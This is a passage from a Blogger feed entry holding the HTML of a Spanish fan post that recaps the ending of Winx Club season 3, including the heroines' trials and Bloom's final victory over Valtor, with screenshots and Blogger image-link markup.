href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvOD9zZYPwt8a6XB5g9tTNyVnJdYX4UkSMr0eER47uhLawe56CPaAyJs1lXjpHWB6rZ3FBKK5x8O3NrQrZiCNO4PNva2AcuiOPfIGavezTTrOi0Aj1SeuS2D9faIoXS3joe354tDpnpQ\/s1600\/Cap+22+(2).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvOD9zZYPwt8a6XB5g9tTNyVnJdYX4UkSMr0eER47uhLawe56CPaAyJs1lXjpHWB6rZ3FBKK5x8O3NrQrZiCNO4PNva2AcuiOPfIGavezTTrOi0Aj1SeuS2D9faIoXS3joe354tDpnpQ\/s1600\/Cap+22+(2).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMusa: \u003C\/b\u003Ecuando llega al final del laberinto se enfrenta a la más difícil decisión de escoger entre las Estrellas y volver a ver a su madre (que es lo que ella más desea), se despide de su madre y se va para conseguir las Estrellas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDespués cuando Arcadia les da las Estrellas les dice que al ser solo una prueba, Tecna y Stella recuperan sus sentimientos y su cara, respectivamente; y a Musa le dice que su madre siempre vivirá en su corazón (tras lo cual ella sonrie).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4IroqpvSorlEYzCfZV5tqEjPJLkKq3P_i-_z5mWDdrm_moXzylaZQl_AYFW3bXjsPyTtpHWdjdQ96y4qVJ_A5gJnL7nP67O74VS5PvSlzY_Y9YKpZzdDE8sV_JDCvk5LqujAvBGfVM0I\/s1600\/Cap+22+(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4IroqpvSorlEYzCfZV5tqEjPJLkKq3P_i-_z5mWDdrm_moXzylaZQl_AYFW3bXjsPyTtpHWdjdQ96y4qVJ_A5gJnL7nP67O74VS5PvSlzY_Y9YKpZzdDE8sV_JDCvk5LqujAvBGfVM0I\/s1600\/Cap+22+(3).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlQu_1HpdaZARpLZktQinl0rfS9bErrtfAkMNl7oUI3_awFSkLt5RbHsNCMYAkc9GV8HpAy8u_6E8U1N8y7yCd0sYRCo_-hv0xDldn5qMx6FJDx9-DMp13CosE_Iq2pNZicjUI0PucAQ\/s1600\/Cap+24+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlQu_1HpdaZARpLZktQinl0rfS9bErrtfAkMNl7oUI3_awFSkLt5RbHsNCMYAkc9GV8HpAy8u_6E8U1N8y7yCd0sYRCo_-hv0xDldn5qMx6FJDx9-DMp13CosE_Iq2pNZicjUI0PucAQ\/s1600\/Cap+24+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw12aYztf04p3c9n5m349P0vpIhfN2Ltz4N3Gi-oeIeoDPq_ostmkwIPSB9qwv6un5qEPw0zpVqfVY8TMb9Ns9Pmf-UVZW2QISB1PD-fDcWHKJH6rS8fBg6_cNW40nKHWQYJmg8D1o8w\/s1600\/Cap+26+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw12aYztf04p3c9n5m349P0vpIhfN2Ltz4N3Gi-oeIeoDPq_ostmkwIPSB9qwv6un5qEPw0zpVqfVY8TMb9Ns9Pmf-UVZW2QISB1PD-fDcWHKJH6rS8fBg6_cNW40nKHWQYJmg8D1o8w\/s1600\/Cap+26+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Finalmente Bloom debe visitar a las antiguas hechiceras para obtener información sobre si es verdad que sus padres están cautivos en el cuerpo de Valtor y una vez mas, mintió.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijG7zRRDnBFIkTIJ1bv1bCKCukOvjnawDE-lADsEW4gXB7zSVuFdCwkXhUUHZnLVLzzAxu1ETQleOEiBLhQc9kQocVS7WXsPMzkTGpTh5GAHaDjKIwqyRmsRERfyHwpp4NfjI7bUl6w\/s1600\/Cap+25+(1).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijG7zRRDnBFIkTIJ1bv1bCKCukOvjnawDE-lADsEW4gXB7zSVuFdCwkXhUUHZnLVLzzAxu1ETQleOEiBLhQc9kQocVS7WXsPMzkTGpTh5GAHaDjKIwqyRmsRERfyHwpp4NfjI7bUl6w\/s1600\/Cap+25+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKuK3cKvesmv4t9DWXy0Ep69jijHiK-ph5cksSjsy4gLQg4-YVymXeRdapFWAuvp05wKnPjgQjcYJoER6WezN6fEZ6xSm5edpMTOwKk40orIeSalj8EcrdVIsVl8qzy_4K0cNfeu_kA4\/s1600\/Cap+25+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKuK3cKvesmv4t9DWXy0Ep69jijHiK-ph5cksSjsy4gLQg4-YVymXeRdapFWAuvp05wKnPjgQjcYJoER6WezN6fEZ6xSm5edpMTOwKk40orIeSalj8EcrdVIsVl8qzy_4K0cNfeu_kA4\/s1600\/Cap+25+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSabiendo que Valtor es un mentiroso y con las Estrellas de Agua, las Winx quieren destruir a su enemigo de una vez por todas. Valtor, furioso, desata el conjuro de los cuatro elementos: fuego en Alfea, agua en Torre de Nubes, tierra en la ciudad de Magix y aire en Fuente Roja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdRB0GEAF2dq8XGGaoXlRMKp4ArulBR-bM8LKQAfvghW8dBsKwnFonQTTFs4msNpiFiMqqglVE4pZN6eM-_nJLvNOyWFmL_TkdLUh1pWeaY8C5cHg-j4T1xvYt7O6aweni8F29WoYJHw\/s1600\/Cap+26+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdRB0GEAF2dq8XGGaoXlRMKp4ArulBR-bM8LKQAfvghW8dBsKwnFonQTTFs4msNpiFiMqqglVE4pZN6eM-_nJLvNOyWFmL_TkdLUh1pWeaY8C5cHg-j4T1xvYt7O6aweni8F29WoYJHw\/s1600\/Cap+26+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZilL7fBr-aaW9K9onpmALBA3XiXXjSmWPBvrDK8COIilCS5k_9njv1NwI9HjSt0WujZx57VWVPkIQnE6pQNTkwrsUe8n99TeYdPBFY-IwW990qVBq_KQNIl5dhMvJN7AT6NQ9DHHFQ0\/s1600\/Cap+26+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZilL7fBr-aaW9K9onpmALBA3XiXXjSmWPBvrDK8COIilCS5k_9njv1NwI9HjSt0WujZx57VWVPkIQnE6pQNTkwrsUe8n99TeYdPBFY-IwW990qVBq_KQNIl5dhMvJN7AT6NQ9DHHFQ0\/s1600\/Cap+26+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nValtor está dispuesto a destruir todo, pero Bloom lo detiene finalmente extiguiendo el Fuego del Dragón.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ZvUF8mpbzXNhSVE3W7I0jahZ4macz5J7IvZounvy3l1V7i2MTiRCLku2K4-IM0WcXU1tILeB8oafonSi5cxNRBnt02LO2M4L5ZGUWMacfRl2GOxKz9Y6IArkv0qqP8wV8qHSyjFf1VE\/s1600\/Cap+25+%25284%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ZvUF8mpbzXNhSVE3W7I0jahZ4macz5J7IvZounvy3l1V7i2MTiRCLku2K4-IM0WcXU1tILeB8oafonSi5cxNRBnt02LO2M4L5ZGUWMacfRl2GOxKz9Y6IArkv0qqP8wV8qHSyjFf1VE\/s1600\/Cap+25+%25284%2529.png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa paz vuelve a Magix y una gran celebración espera a las Winx en Alfea.\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-70bT-vyi-_g%2FUufR5duNPqI%2FAAAAAAABP6Y%2FwDZa9sfDfEg%2Fs1600%2FCap%2B12%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46RIVF2v5gXkMEXQfP6e2erlUbS109-pI3hcsHMeEbGJq3QIjthK80n89iHcZZTocRHAmNpajVQbKyx_Uac84Lkq6Lfgpq04WCir9sgtj6djr9P1J9XRQHdImJyuZOn4U8r7WCYJjMnY\/s1600\/Cap+12+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-87NrKDkRQWI%2FUufTmCq0NhI%2FAAAAAAABQAA%2FvaGkScmopjA%2Fs1600%2FCap%2B3%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJFf0EPQGLMZr_hpBgxwpN4cdfm15ozmVAICUUmOB9bz_DkpqTzX0s4s5z8WPEFjYbLixrCnCslVwb0v1PcLaX2Q9JBoBhT4LnghiuDrmr1zyBhF_Pw1UEryEQF3mwze_6V7FFYuGg9Q\/s1600\/Cap+3+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hloHrADKxeE%2FUufUTq5XSbI%2FAAAAAAABQCg%2F2Bvz0PVHQko%2Fs1600%2FCap%2B9%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Fsoay0ktD65-4s2cImNfIODb7TH5Kxt8-Ar9P0A8Qn9T_dDfIiaT3lusYKU9LeYyBqT1sx6LHbJsZ9lfcbDRlwtGzdqHiB1h4Ky2iYr1aBOt5OUEc5CcxjSx7DGlJ3KufCCVd4NarYA\/s1600\/Cap+9+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-j57SEQhCCUk%2FUufSQnn2MoI%2FAAAAAAABP7w%2FW1H6jGiKw4Y%2Fs1600%2FCap%2B16%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTe7Vygwnb6APaNhNdi6UI8udNao-wV93iBgHuc3hEoUtA9trUor4PG6M9iBPiSbtR7MOuNCq2dFoBTwOYxJ20cs93hhU9-vqcgAkjtq8Ff9UO5MfxkmydWoN6fK57Tf0SOm-5PDkDM8\/s1600\/Cap+16+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-DL_iG8nOj8I%2FUufR4z3OZ9I%2FAAAAAAABP6Q%2FoXVSVvG0izE%2Fs1600%2FCap%2B12%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTBGvCEyPN41Jt6amUIYKjdersVr4j2xc3JhbOhp5WknJeT6gj1TP6JYloJ8o2FdIrZoJd50z_D9hF9dqCOttA8NY1qfkDZuLlBQ74jOKmAUpWbjWJU1j2tE7Y2BetkJA5ji1icGcsJM\/s1600\/Cap+12+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-VIJM4wEHLI8%2FUufRp9-vJOI%2FAAAAAAABP5E%2FoJUABTNJzHs%2Fs1600%2FCap%2B1%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0oOAs4CRAOOOfw0c0Po47opxvIhQuPJ_O0v-Nz9IA9EjkTAL-2t816ghi8968jDUi-XHy3RiCOJdgGjnw0jv_gDZH1GpdM5KKHUZKrZ7ulNZDejD-JpGBgFitA61WiOHpa5DbctxTGA\/s1600\/Cap+1+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-aZ9Tg65W4NQ%2FUufR9pVeXyI%2FAAAAAAABP6o%2FGmPRr957Rd8%2Fs1600%2FCap%2B13%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBVlLGzXPgEMQbwwv2WTS6bJI-uV1m_xalz4-_K4Q4lOBuJas4X2BVN5uk-ZPjxVVEZgPrQ2xLb1mYQfEpWWqFdkU3AJ316d6TIGNymJ_vO3YA1f8Wf95E2NFeJI7dBQfARbgiHiAilU\/s1600\/Cap+13+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-brgkQvfetsA%2FUufTMEte0II%2FAAAAAAABP-o%2FVSl1SyFuU7A%2Fs1600%2FCap%2B24%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTy3C9v13WpjvXnuvFa1xtfeecyx_HY-HumVrxhInPJaJwh5ezyzUkyGUw3rBbUkrnPeQosdf8e_c8kOOLhzh0vhvHmLdhgtZktSVE_ekDndhiRnHdVgqBs0BUC1vd9U3AwgpPg4GUYk\/s1600\/Cap+24+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-aeYcX1fqzDk%2FUufTUTKWJfI%2FAAAAAAABP_A%2FjVshPDgqvzU%2Fs1600%2FCap%2B25%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKuK3cKvesmv4t9DWXy0Ep69jijHiK-ph5cksSjsy4gLQg4-YVymXeRdapFWAuvp05wKnPjgQjcYJoER6WezN6fEZ6xSm5edpMTOwKk40orIeSalj8EcrdVIsVl8qzy_4K0cNfeu_kA4\/s1600\/Cap+25+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-dyCc4Rn1R2s%2FUufT4k7kDYI%2FAAAAAAABQBI%2FNEhxhJ05MgI%2Fs1600%2FCap%2B6%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT-VD30VNqZQZLZkob0kjDFqfcHFS2q1ek0ovwsbRHjNvuQLQGe1y-IgUz7p0q64vOsttkEay-tnJAmRNDnCKbZw2Xj3QgwnLRZcdF2saorSDM8Dy0WWJ8iu_eiFb5H4AkQ9QNQ1ifOuM\/s1600\/Cap+6+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-5weie2772ds%2FUufUOj7hAfI%2FAAAAAAABQCQ%2FUHG3B1bLUMI%2Fs1600%2FCap%2B8%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiShRiuC4EaHbQbr_s-mZ3veFHfIFbYbFaMO0mzXppCrS69uHXWZQLFKL_B-rwLO0vlWQ7jxBy3s2CMiSqXZWYc0HWQXqX1q1DZrc-RUfEbM9lBldCS_S2hd9bH0AdJLJbwtPQj3x2lU4\/s1600\/Cap+8+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-81SlaPID22Y%2FUufRwj8osQI%2FAAAAAAABP5w%2Fo1cF6bNh82k%2Fs1600%2FCap%2B10%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YDNKekQo8XLYW31Zl9Slsv3wsfak6bzfSFocOAV-4l0gQm0mJu0BIRx0sXxL6VOioYi8lAtGArZfCPS465cQ6gYBW6Yg46dMeEBUPJTa_Es70Drn_AYPgNqKnOCLSnO6iV4hlch4V-w\/s1600\/Cap+10+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Iimlq7ejVO0%2FUufRux28oLI%2FAAAAAAABP5k%2FbI7xXNzpr04%2Fs1600%2FCap%2B10%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKYMmq0-SQJwWnHmydbggsPtCLcxUhvW6sjcomj-goO_nDm9s4tbWSXPyT7hLdLED_pngLwqbiOLlX244wND-ldQXkVnPOm_2daGAdkuOwJPGyjnmZ7PZ1VbuXeVg5uD4OCNuTHjeczo\/s1600\/Cap+10+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Y61MaHo1sIY%2FUufSjUU8_vI%2FAAAAAAABP8o%2Fu_qc79fRu8M%2Fs1600%2FCap%2B19%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qVcdGuLq0BvKsAuy95fRorQeIbnwTaJxz17rchyphenhyphen9lU0ruZiaL2Pjqf2hHSBLVXbladNc9dnCJ3SUaUpbtBbaM5IBCCbZhAoVvP4Ds5z3V2jgo4Mg8NDKHffsIFnoBFiEJgiPBDEqXXE\/s1600\/Cap+19+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KF9MVBnbktE%2FUufThG8qI1I%2FAAAAAAABP_w%2F5y3LxTMi9JM%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw12aYztf04p3c9n5m349P0vpIhfN2Ltz4N3Gi-oeIeoDPq_ostmkwIPSB9qwv6un5qEPw0zpVqfVY8TMb9Ns9Pmf-UVZW2QISB1PD-fDcWHKJH6rS8fBg6_cNW40nKHWQYJmg8D1o8w\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-t-TDB4IR4mA%2FUufTSO2x2DI%2FAAAAAAABP-4%2F3SI83LJyEfM%2Fs1600%2FCap%2B25%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijG7zRRDnBFIkTIJ1bv1bCKCukOvjnawDE-lADsEW4gXB7zSVuFdCwkXhUUHZnLVLzzAxu1ETQleOEiBLhQc9kQocVS7WXsPMzkTGpTh5GAHaDjKIwqyRmsRERfyHwpp4NfjI7bUl6w\/s1600\/Cap+25+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-g6QCCPfWN8M%2FUufSOSNl17I%2FAAAAAAABP7o%2Fyd8GduvKWEI%2Fs1600%2FCap%2B16%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lXrWFQOPS-rbvyhJ1_clk1n8T-9isZSS8h7zqOGqbRlgN0v9CbNZi-unCcKwxqHRodnTclwaWyYRR8J3yYQ0_VP_U-xDceYY65gkcAC2Gr9p7VDHTuuyBdIgxbWH3Ev9Y00Og81vL_c\/s1600\/Cap+16+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xC9SZhLtuwg%2FUufTOJuvyqI%2FAAAAAAABP-w%2FXNVKuyu0ee4%2Fs1600%2FCap%2B24%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlQu_1HpdaZARpLZktQinl0rfS9bErrtfAkMNl7oUI3_awFSkLt5RbHsNCMYAkc9GV8HpAy8u_6E8U1N8y7yCd0sYRCo_-hv0xDldn5qMx6FJDx9-DMp13CosE_Iq2pNZicjUI0PucAQ\/s1600\/Cap+24+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-FouqW0LktDo%2FUufT6Wz0UNI%2FAAAAAAABQBQ%2FNUIpfBuZ9JY%2Fs1600%2FCap%2B6%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB5rvigLWv_M2gsDceoGpWUFm2hsdd-aSQX9JnWAhoavBkXP6YByoWRqRehrCWJ1RJwcLcKLHBUJNfFLWMQZ2zD2sTrmizkptuPxtfBjKcuhulc4As2vd7DYPosVlmtCmoXMIUuumnAM\/s1600\/Cap+6+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-y8VTHL8OfO4%2FUufSt_jNJKI%2FAAAAAAABP9I%2FItxy4cMAz2s%2Fs1600%2FCap%2B2%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1QDl2Tn_ciGugzDqWtwCLSiHExLlwAp1i6eE2xalvA0dYBmRvSWyQy3G0nchNB8N2rcGPSGD208ADew5TBDw0zIyuFxfTNIuKx-QrXi9eIlUfsQReoCWLVfpYtrG2bqkgRShFuv_SOA\/s1600\/Cap+2+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-m0LBTIPaheM%2FUufR-xE_L1I%2FAAAAAAABP6w%2FizI0jI3PHDQ%2Fs1600%2FCap%2B13%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uzZ8B9uhfRa30aJy8QVBnkqQQMZrf_DoGm27WqSoJ-WGzSFcSBDoBcR4fbTx5YUBiwsYrvVBIIn5JV7scxmzrOEim5oQSvAJCB7mvGfTxt7rMT8N3bwGK2hmrl4sPNyCW4mHrMuDSA\/s1600\/Cap+13+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-44X4-uDqoEE%2FUufTeT5271I%2FAAAAAAABP_o%2F7z1zrqksJVc%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdRB0GEAF2dq8XGGaoXlRMKp4ArulBR-bM8LKQAfvghW8dBsKwnFonQTTFs4msNpiFiMqqglVE4pZN6eM-_nJLvNOyWFmL_TkdLUh1pWeaY8C5cHg-j4T1xvYt7O6aweni8F29WoYJHw\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-M5YsC2N7XjM%2FUufTceVZqmI%2FAAAAAAABP_g%2FhDxVjfBygNc%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZilL7fBr-aaW9K9onpmALBA3XiXXjSmWPBvrDK8COIilCS5k_9njv1NwI9HjSt0WujZx57VWVPkIQnE6pQNTkwrsUe8n99TeYdPBFY-IwW990qVBq_KQNIl5dhMvJN7AT6NQ9DHHFQ0\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-qZNVKJNk2A4%2FUufUE7OtGfI%2FAAAAAAABQBw%2FNO-aS-lRgS8%2Fs1600%2FCap%2B7%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CHaWerRGd9xJzlqSTKQwLSGPuL78z9Yfbx_xGy8_jkFrH3qkKagKk4RBxvzLVjoMeDdgOrhyp0Qey2sCZ1qcKcLGnQdEZqCM2UWJZXd1Pn4_ooVzWnXkeY6O3eZzNNwQQnCBfdLGBBM\/s1600\/Cap+7+\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3856958151507831203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3856958151507831203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/especial-10-aniversario-winx-club-3.html","title":"Especial 10º Aniversario Winx Club: 3º temporada"}],"author":[{"name":{"$t":"Winx Club 